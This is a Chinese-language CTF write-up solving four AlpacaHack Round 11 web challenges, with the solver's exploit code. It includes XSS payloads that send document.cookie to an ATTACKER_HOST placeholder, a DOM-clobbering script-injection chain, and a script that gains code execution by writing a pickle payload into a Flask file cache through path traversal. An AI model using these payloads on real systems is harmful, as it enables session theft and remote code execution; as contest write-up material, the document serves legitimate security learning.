AlpacaHack Round 11 WriteUps
這周打了全部都是 web 題目的 Solo CTF AlpacaHack Round 11,四題全解,不過因為解的比較慢所以只有第二名。
Jackpot
這題有個很簡單的 flask app。
from flask import Flask, request, render_template, jsonify
from werkzeug.exceptions import BadRequest, HTTPException
import os, re, random, json
app = Flask(__name__)
FLAG = os.getenv("FLAG", "Alpaca{dummy}")
def validate(value: str | None) -> list[int]:
if value is None:
raise BadRequest("Missing parameter")
if not re.fullmatch(r"\d+", value):
raise BadRequest("Not decimal digits")
if len(value) < 10:
raise BadRequest("Too little candidates")
candidates = list(value)[:10]
if len(candidates) != len(set(candidates)):
raise BadRequest("Not unique")
return [int(x) for x in candidates]
@app.get("/")
def index():
return render_template("index.html")
@app.get("/slot")
def slot():
candidates = validate(request.args.get("candidates"))
num = 15
results = random.choices(candidates, k=num)
is_jackpot = results == [7] * num # 777777777777777
return jsonify(
{
"code": 200,
"results": results,
"isJackpot": is_jackpot,
"flag": FLAG if is_jackpot else None,
}
)
@app.errorhandler(HTTPException)
def handle_exception(e):
response = e.get_response()
response.data = json.dumps({"code": e.code, "description": e.description})
response.content_type = "application/json"
return response
if __name__ == "__main__":
app.run(debug=False, host="0.0.0.0", port=3000)目標要找十個不同的 candidates 字元,然後讓它隨機選出的 15 個數字結果都是 7 就能拿到 flag。這邊的關鍵在於 x != y 不代表 int(x) != int(y),因為 python 中有許多的 unicode 字元也是可以透過 int 轉換成數字的。
import requests
s = ""
x = 0
while len(s) < 10:
c = chr(x)
x += 1
try:
if int(c) == 7:
s += c
except:
pass
print(s)
print(requests.get("http://34.170.146.252:33352/slot", params={"candidates": s}).json())
# Alpaca{what_i5_your_f4vorite_s3ven?}Redirector
XSS 題,核心就這一段而已:
<script>
(() => {
const next = new URLSearchParams(location.search).get("next");
if (!next) return;
const url = new URL(next, location.origin);
const parts = [url.pathname, url.search, url.hash];
if (parts.some((part) => /[^\w()]/.test(part.slice(1)))) {
alert("Invalid URL 1");
return;
}
if (/location|name|cookie|eval|Function|constructor|%/i.test(url)) {
alert("Invalid URL 2");
return;
}
location.href = url;
})();
</script>顯然目標是要讓透過 javascript: url 來 XSS,然而它限制了 pathname、search、hash 不能有英數字以及 () 以外的字元,而整個 url 不能有一些特殊關鍵字以及 url encoding 的 % 符號。
我的第一個想法是想把 payload 放到 username,例如 javascript://\u2028alert(origin)<!--@host,這樣就不會觸發第一個檢查,然而因為 \u2028 以及 < 都會被 url encode,所以會被 % 的檢查給擋掉。
後來再仔細看一點會發現它在檢查 parts 的時候會先 slice(1),目的是去除 pathname, search, hash 各自開頭的 /、?、#。然而 javascript:asd 這種 url 的 pathname 並不會以 / 開頭,所以代表我們有一個字元的空間可以塞入它所不允許的字元。
我這邊的作法是透過 js 中 identifier 可以用 unicode 的特性,例如 \u006eame 在 name js 中是等價的。然而用這個方法的話就沒辦法 call function 了,例如使用 setTimeout(\u006eame) 的話 \ 字元就不會出現在 pathname[0] 的地方了,所以會被 filter 給擋下來。不過這其實不是個問題,因為 javascript:... 中的 ... expression value 如果是 string,按照 spec 的話那個 result 會被當成 html render 到頁面上,因此只要在 name 中塞入 html 觸發 XSS 即可。
解法就讓 admin bot 來 visit 以下頁面即可:
<script>
name = '<script>(new Image).src="https://ATTACKER_HOST/flag?"+document.cookie<\/script>'
location = 'http://redirector:3000/?next=javascript%3A\\u006eame'
</script>
<!-- Alpaca{An_0pen_redirec7_is_definite1y_a_vuln3rability} -->另一個解法 (by @parrot409) 是用 document.referrer 結合 with(...) statement。前者我也有想到,但因為不能用 . 字元所以就沒繼續下去,因為我把 with statement 給忘記了 QQ。
AlpacaMark
也是 XSS 題,server 首頁是:
app.get("/", (req, res) => {
const nonce = crypto.randomBytes(16).toString("base64");
res.setHeader(
"Content-Security-Policy",
`script-src 'strict-dynamic' 'nonce-${nonce}'; default-src 'self'; base-uri 'none'`
);
const markdown = req.query.markdown?.slice(0, 512) ?? DEFAULT_MARKDOWN;
res.render("index", {
nonce,
markdown,
});
});用了 csp 的 strict-dynamic, nonce 限制 script 的來源,然後 markdown 的頁面會傳給 template index.ejs:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>AlpacaMark</title>
<script nonce="<%= nonce %>" src="/main.js" defer></script>
<link href="/main.css" rel="stylesheet" />
</head>
<body>
<main class="container">
<h1>AlpacaMark</h1>
<div id="previewElm"></div>
<form id="renderElm" action="/" method="get">
<textarea name="markdown" required><%- markdown %></textarea>
<button type="submit">Render</button>
</form>
</main>
</body>
</html>可見 markdown 在 render 的時候是不會被 escape 的 (<%-),因此我們可以把內容放到 textarea 的外面去。此外 main.js 內容如下:
import "@picocss/pico";
import * as marked from "marked";
const markdown =
localStorage.getItem("markdown") ??
(await import("can-deparam").then(
({ default: deparam }) => deparam(location.search.slice(1)).markdown ?? ""
));
localStorage.setItem("markdown", markdown);
renderElm.addEventListener("submit", () => localStorage.removeItem("markdown"));
if (markdown) {
const elm = document.createElement("article");
elm.innerHTML = marked.parse(markdown).replaceAll(":alpaca:", "🦙");
previewElm.appendChild(elm);
}
const textarea = document.querySelector("textarea[name=markdown]");
textarea.rows = textarea.value.split("\n").length + 1;這部分有使用 rspack 這個打包工具打包過。
首先 can-deparam 那部分非常可疑,因為它算 prototype pollution 的常客,所以只要 localStorage 中沒有 markdown,那就能透過 url parameter 去汙染 prototype。然而這邊有個問題,就是我們早就有了 html 注入的能力了,而要 XSS 基本上只能靠 strict-dynamic,也就是要看有沒有 gadget 可以控制 document.createElement('script') 的 src。而我這邊翻了一下 marked 的 code 都沒找到相關的 gadget,所以方向可能不太對。
另一方面,我直接在 rspack 打包的 main.js 中有看到 document.createElement('script') 相關的 gadget,觸發點是 dynamic import 的那個部分。

可知它會注入一個新的 script tag,src 是 http://HOST/5.js,因此我就想說能不能透過 dom clobbering 去控制 HOST 的部分。從 stack trace 那邊翻一下 code 可知 url base 是由一個叫 r.p 的字串決定的,所以可以看它是在哪裡定義的:

讀一下 code 就能知道它會先從 document.currentScript 嘗試取得 base url,如果失敗的話就從其他的 script tag 中找第一個 https?: 開頭的 url 當作 base url。
首先第一個想法靠透過 dom clobbering 汙染 document.currentScript,但由於它會檢查它的 tagName 是不是 script 所以沒辦法這麼做。
BTW, 它之所以會有這個檢查是因為之前 rspack 就有個 dom clobbering 了: CVE-2024-43788
然而從 code 我們知道它就是失敗也沒什麼問題,因為它還會從頁面上其他的 script tag 中抓 base url,所以很簡單就能控制住了 XD。要注入的 html 如下:
</textarea><img name="currentScript"><script src="https://ATTACKER_HOST"></script>然後還要在 https://ATTACKER_HOST/5.js 放些 script 把 cookie 拿走:
location = 'https://ATTACKER_HOST/flag?' + document.cookie最後 submit url 給 admin 就能拿到 flag 了。
Flag: Alpaca{the_DOM_w0rld_is_po11uted_and_clobber3d}
Tiny Note
這題是個 python 後端題,前面有層什麼事都沒做的 nginx reverse proxy。後端部分放在 docker 的 internal network,靠 nginx proxy 出來,所以後端本身不能對外連線。
from flask import Flask, request, redirect, render_template
from flask_caching import Cache
from werkzeug.exceptions import BadRequest
import pathlib, uuid, shutil, urllib.parse
app = Flask(__name__)
app.config["CACHE_TYPE"] = "FileSystemCache"
app.config["CACHE_DIR"] = "/tmp/cache"
cache = Cache(app)
cache.clear()
shutil.rmtree("./notes", ignore_errors=True)
def validate(label: str, text: str | None, limit: tuple[int, int]) -> str:
if text is None:
raise BadRequest(f"{label}: Missing parameter")
if len(text) < limit[0]:
raise BadRequest(f"{label}: Too short")
if len(text) > limit[1]:
raise BadRequest(f"{label}: Too long")
if ".." in text:
raise BadRequest(f"{label}: Path traversal?")
return text
@app.get("/")
def index():
return render_template("index.html")
@app.post("/new")
def create_note():
title = validate("title", request.form.get("title"), (1, 64))
content = validate("content", request.form.get("content"), (1, 24)) # very short :)
slug = pathlib.Path(str(uuid.uuid4())) / urllib.parse.quote(title)
path = "./notes" / slug
path.parent.mkdir(parents=True, exist_ok=True)
open(path, mode="w").write(content)
return redirect(f"/{slug}")
@app.get("/<uuid:id>/<string:title>")
@cache.cached(timeout=5, query_string=True)
def get_note(id: uuid.UUID, title: str):
title = validate("title", title, (1, 64))
path = pathlib.Path("./notes") / str(id) / urllib.parse.quote(title)
content = open(path).read()
if "Alpaca" in content:
content = "REDACTED"
return render_template("note.html", title=title, content=content)
if __name__ == "__main__":
app.run(debug=False, host="0.0.0.0", port=3000)而 flag 是放在 /flag-XXX.txt 的地方,其中 XXX 未知。所以目標是要想辦法拿 RCE。
首先,我們可以透過讓 title 由 / 開頭來達成 path traversal,不過因為 title 的來源不同,這邊只能透過 POST /new 那邊做到任意寫檔,而 get_note 的任意讀檔似乎沒辦法觸發。至少我沒辦法找到方法可以讓 / 出現在 nginx 後的 flask 的 url parameter。
而這題的任意寫檔也很侷限,只能寫最多 24 unicode 字元而已。看起來最好利用的是 file system caching 的部分。它這邊用了 flask-caching,底部用了 cachelib,可以看到它 file system 的部分是把 cache key 做 md5 當作檔名,然後在檔案中放 4 bytes 的 timestamp 後面接 pickle。所以只要能把 cache 檔案覆蓋掉就能觸發 pickle deserialization,有機會拿 RCE。
它 cache_key 的部分比較難搞一點,我這邊是自己 local 把 flask app 變成 debug mode,讓他 log 出 cache_key 的內容。做一些觀察結合 code review,可以看出它其實是 request.path + hash(source_code_of_get_note),而後面的 hash 是固定的,所以不管是 local 還是 remote 都不會改變。此時再多做個 md5 就能拿到 cache file name,然後就能用 path traversal 把它覆蓋。
最後一步是要生一個長度不超過 24 unicode 字元的 pickle payload,前面還要塞 4 bytes 的 timestamp。首先 timestamp 的部分可以直接拿個 BMP 外的 unicode 字元使它的 byte length 變成 4,這樣就能在繞過 timestamp check 的同時讓我們的 pickle payload 可以盡量長。
pickle 部分我直接自己手寫了一個 os.system(...) 的 payload: cos\nsystem\n(S"id"\ntR,不過它剩下的空間不多了,沒辦法塞入更長的指令,怎麼辦呢? 這其實很好處理,只要先透過 path traversal 在另一個地方如 /s 寫入另一個 shell script,然後讓它執行 sh /s 就行了。
最後一個部分是 /s 的內容需要在長度不超過 24 的同時把 flag 傳出來。我的作法很簡單,直接把 templates/index.html 覆蓋掉就行了。只要 index.html 之前沒有被 flask render 過的話它就不會在 jinja2 的 cache 中,那存取首頁就能看到修改過的 index.html 內容,也就是 flag 了。
import hashlib
import requests
target = "http://localhost:3000"
# target = "http://34.170.146.252:64998"
fnhash = "bcd8b0c2eb1fce714eab6cef0d771acc" # obtained by setting the flask app in debug mode
r = requests.post(f"{target}/new", data={"title": "hello", "content": "world"})
path = r.url.removeprefix(target)
cache_key = path + fnhash
cache_file_name = hashlib.md5(cache_key.encode()).hexdigest()
print(f"{path = }")
print(f"{cache_key = }")
print(f"{cache_file_name = }")
# the first symbol consists of 4 bytes, which is sufficient to exceed the time limit
payload = '𐀁cos\nsystem\n(S"sh /s"\ntR'
assert len(payload) <= 24, f"payload too long, {len(payload)} > 24"
# write pickle to the cache
requests.post(
f"{target}/new",
data={"title": f"/tmp/cache/{cache_file_name}", "content": payload},
allow_redirects=False,
)
# write a shell script to `/s`
requests.post(
f"{target}/new",
data={
"title": "/s",
# overwrite templates/index.html with the flag
"content": "cp /f* t*/i*",
},
allow_redirects=False,
)
# trigger cache deserialization
requests.get(f"{target}{path}")
# read the flag from homepage (assuming index.html template is not cached)
print(requests.get(target).text)
# Alpaca{I_kn0w_that_cache_is_d4ngerou5_in_CTF}另一個解法 (by @parrot409) 是直接寫 template 的 html,完全不用 pickle,直接變成了 length limited jinja jail XDDD。